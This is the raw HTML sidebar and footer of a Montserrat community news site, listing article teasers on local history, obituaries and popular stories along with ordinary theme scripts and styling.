            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/7283/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
First of a two-part series.



The new year is often ushered in with fireworks. For Montserrat the start...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T19:56:22+00:00" >October 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-08T17:27:41+00:00" >August 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T11:04:24+00:00" >August 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_11_696458e6aa427_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_696458e6aa427" >
<style>
.td-theme-wrap .td_uid_11_696458e6aa427_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_696458e6aa427_rand .block-title > *,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_11_696458e6aa427_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_11_696458e6aa427_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-read-more a,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_11_696458e6aa427_rand .td-post-category,
            .td-theme-wrap .td_uid_11_696458e6aa427_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_11_696458e6aa427 = new tdBlock();
block_td_uid_11_696458e6aa427.id = "td_uid_11_696458e6aa427";
block_td_uid_11_696458e6aa427.atts = '{"custom_title":"MOST POPULAR ALL-TIME STORIES","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_11_696458e6aa427_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696458e6aa427_rand","tdc_css_class_style":"td_uid_11_696458e6aa427_rand_style"}';
block_td_uid_11_696458e6aa427.td_column_number = "1";
block_td_uid_11_696458e6aa427.block_type = "td_block_1";
block_td_uid_11_696458e6aa427.post_count = "5";
block_td_uid_11_696458e6aa427.found_posts = "103";
block_td_uid_11_696458e6aa427.header_color = "#000";
block_td_uid_11_696458e6aa427.ajax_pagination_infinite_stop = "";
block_td_uid_11_696458e6aa427.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_11_696458e6aa427);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR ALL-TIME STORIES</span></h4></div><div id=td_uid_11_696458e6aa427 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/3543/#comments">18</a></div>            </div>

            <div class="td-excerpt">
                
Errol Eid grimaces as he slowly reclines his aching and aging body onto a sofa. The simple process of lying down...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" class="td-image-wrap" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant"><img class="entry-thumb" src="[data-uri]"alt="" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/helensmile-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant">The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-07T17:58:28+00:00" >June 7, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" class="td-image-wrap" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt"><img class="entry-thumb" src="[data-uri]"alt="" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/Brandt-David-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt">From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T16:55:44+00:00" >June 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><!-- wp:image {"id":812,"linkDestination":"custom"} --></p>
<figure class="wp-block-image"><a href="https://www.amazon.com/Stranded-Batsman-Caribbean-Cricket-Legend/dp/1530956773/ref=sr_1_1?keywords=Edwin+L.+Martin&amp;qid=1550116932&amp;s=books&amp;sr=1-1"><img loading="lazy" decoding="async" width="274" height="300" class="wp-image-812" src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg" alt="" srcset="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg 274w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-768x840.jpg 768w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-696x762.jpg 696w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-384x420.jpg 384w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad.jpg 922w" sizes="auto, (max-width: 274px) 100vw, 274px" /></a></figure>
<p><!-- /wp:image --></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.nytimes.com/svc/collections/v1/publish/https://www.nytimes.com/section/world/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.montserratspotlight.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.nytimes.com/section/world">WORLD NEWS</a></span></h4><ul><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/11/world/asia/malaysia-indonesia-grok-ban.html'>Malaysia and Indonesia Block Access to Grok Because of Sexually Explicit Content</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/11/world/europe/putin-documentary-russia-propoganda.html'>A Russian Videographer Reveals How Putin Shapes the Next Generation</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/11/world/middleeast/iran-president-protests-economy-response.html'>As Death Toll Surges in Iran, Leaders Take Tough Line Against Protesters</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_696458e6b761c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696458e6b761c" ><script>var block_td_uid_13_696458e6b761c = new tdBlock();
block_td_uid_13_696458e6b761c.id = "td_uid_13_696458e6b761c";
block_td_uid_13_696458e6b761c.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_13_696458e6b761c_rand","tdc_css_class":"td_uid_13_696458e6b761c_rand","tdc_css_class_style":"td_uid_13_696458e6b761c_rand_style"}';
block_td_uid_13_696458e6b761c.td_column_number = "1";
block_td_uid_13_696458e6b761c.block_type = "td_block_7";
block_td_uid_13_696458e6b761c.post_count = "3";
block_td_uid_13_696458e6b761c.found_posts = "96";
block_td_uid_13_696458e6b761c.header_color = "";
block_td_uid_13_696458e6b761c.ajax_pagination_infinite_stop = "";
block_td_uid_13_696458e6b761c.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_13_696458e6b761c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_13_696458e6b761c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T19:56:22+00:00" >October 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_696458e6b9a2a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_696458e6b9a2a" ><script>var block_td_uid_14_696458e6b9a2a = new tdBlock();
block_td_uid_14_696458e6b9a2a.id = "td_uid_14_696458e6b9a2a";
block_td_uid_14_696458e6b9a2a.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_696458e6b9a2a_rand","tdc_css_class":"td_uid_14_696458e6b9a2a_rand","tdc_css_class_style":"td_uid_14_696458e6b9a2a_rand_style"}';
block_td_uid_14_696458e6b9a2a.td_column_number = "1";
block_td_uid_14_696458e6b9a2a.block_type = "td_block_7";
block_td_uid_14_696458e6b9a2a.post_count = "3";
block_td_uid_14_696458e6b9a2a.found_posts = "119";
block_td_uid_14_696458e6b9a2a.header_color = "";
block_td_uid_14_696458e6b9a2a.ajax_pagination_infinite_stop = "";
block_td_uid_14_696458e6b9a2a.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_14_696458e6b9a2a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_14_696458e6b9a2a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-100x70.jpg"  width="100" height="70" /></a></div>
